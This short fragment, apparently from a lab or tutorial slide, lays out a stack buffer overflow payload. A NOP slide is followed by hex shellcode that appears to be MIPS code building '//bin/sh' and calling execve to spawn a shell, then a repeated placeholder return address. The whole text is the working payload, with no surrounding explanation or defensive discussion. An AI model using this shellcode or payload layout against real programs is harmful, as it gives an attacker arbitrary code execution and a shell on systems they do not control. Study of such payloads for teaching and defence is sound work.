 NOP SLIDE
\x28\x06\xff\xff X 38 times
SHELL CODE
\x28\x06\xff\xff
\x3c\x0f\x2f\x2f
\x35\xef\x62\x69
\xaf\xaf\xff\xf4
\x3c\x0e\x6e\x2f
\x35\xce\x73\x68
\xaf\xae\xff\xf8
\xaf\xa0\xff\xfc
\x27\xa4\xff\xf4
\x28\x05\xff\xff
\x24\x02\x0f\xab
\x01\x01\x01\x4c
RETURN ADDRESS
\x..\x..\x..\x.. X enough times to reach the end
of the stack
~
~